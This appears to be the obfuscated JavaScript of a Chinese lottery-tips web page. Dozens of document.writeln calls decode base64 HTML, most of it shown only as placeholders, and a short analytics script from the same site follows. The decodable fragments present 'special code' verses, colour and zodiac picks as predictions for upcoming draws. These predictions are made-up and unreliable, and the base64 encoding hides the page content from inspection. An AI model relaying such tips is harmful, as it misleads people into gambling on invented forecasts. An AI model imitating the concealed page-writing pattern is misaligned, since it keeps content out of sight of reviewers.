document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHA+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTRwdDsgZm9udC1mYW1pbHk6IFNpbUhlaSwgc2Fucy1zZXJpZjsgY29sb3I6ICNlNjdlMjM7Ij7mnKzmnJ/ms6LoibLvvJo8c3BhbiBzdHlsZT0iYmFja2dyb3VuZC1jb2xvcjogI2ZmZmYwMDsiPue6ouazojwvc3Bhbj4r57u/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogMTAwJTsgaGVpZ2h0OiAxMHB4OyI+CjxwPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDE0cHQ7Ij4wMDjmnJ/nibnnoIHor5fjgJDlqbflqbfojbfoirHpsbzmiI/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("PHRyIHN0eWxlPSJoZWlnaHQ6IDc4LjM3NXB4OyI+Cjx0ZCBzdHlsZT0id2lkdGg6IDEwMC4wMzclOyBoZWlnaHQ6IDc4LjM3NXB4OyI+CjxwPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDE0cHQ7Ij4wMDjmnJ/vvJrmlbDlrZfnu4TlkIjnu4bmjqjmlbLvvIzlpKfluIjni6zlrrbmnaXnvJbovpHvvIzlpJzmt7HkurrpnZnpmr7lhaXnnKDvvIzkuLrmsYLnlJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/6YWN6KW/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/kuYvpmYXvvIzmraTml7bmlbLpl6jlj6/og73pooTnpLrnnYDmn5Dnp43lkInlh7bnpbjnpo/jgILop6PpvpnomY7puKHni5fnjKrnjLQ8L3NwYW4+PC9wPgo8cD48c3BhbiBzdHlsZT0iY29sb3I6ICNlNjdlMjM7IGZvbnQtc2l6ZTogMTRwdDsiPue7vOWQiOWFreiClu+8mum+meiZjum4oeeLl+eMqueMtDwvc3Bhbj48L3A+CjwvdGQ+Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/jgIHlnLDnkIPnmoTml4vovazov5DooYzjgILlvaLlrrnmsJTlir/lro/lpKfvvJvpnIfmkrzlipvmnoHlvLrjgILkuZ/lvaLlrrnnnKnmmZXml7bnmoTmhJ/op4njgILkuZ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("PHA+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTRwdDsgY29sb3I6ICMwMDAwZmY7Ij7op6PvvJrmj4/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/ol4/lrp3lm748c3BhbiBzdHlsZT0iY29sb3I6ICNmZjAwMDA7IGJhY2tncm91bmQtY29sb3I6ICNmZmZmMDA7Ij7jgJDlh4Tlh4nouqvkuovlpI/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/ol4/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("PHA+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTRwdDsiPjAwOOeuoeWutuWphuS4gOWPpeivne+8muWbm+W8puS4gOabsuWlj+aWsOeroDwvc3Bhbj48YnI+PHNwYW4gc3R5bGU9ImNvbG9yOiAjMDAwMGZmOyBmb250LXNpemU6IDE0cHQ7Ij7op6PvvJrmhI/mgJ3mmK/mi6jliqjnkLTlvKbmvJTlpY/mlrDnmoTkuZDnq6DvvIzmr5TllrvlvIDlkK/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/mtYHmsLTluJjmtJ48L3NwYW4+PGJyPjxzcGFuIHN0eWxlPSJjb2xvcjogIzAwMDBmZjsgZm9udC1zaXplOiAxNHB0OyI+6Kej77ya5oyH5rqq5rC06Jy/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/LlswXT8uY2xpZW50WCA/PyBlLmNsaWVudFgpOwoKICAgIGNvbnN0IHN0YXJ0ID0gKGUpID0+IHsKICAgICAgaWYgKGUudHlwZSA9PT0gInRvdWNoc3RhcnQiIHx8IGUuYnV0dG9uID09PSAwKSB7Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/ICdibG9jaycgOiAnbm9uZSc7CiAgICB9KTsKCg==")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));


--- FILE ---
content_type: application/x-javascript
request_url: http://lausy.cn/tj.js
body_size: 408
content:
document.writeln("<a href=\"/\" target=\"_blank\"><img  src=\"//sstatic1.histats.com/0.gif?4919591&101\" alt=\"\" border=\"0\"></a>");

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5a195838e41356def1646a95ef42aebe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();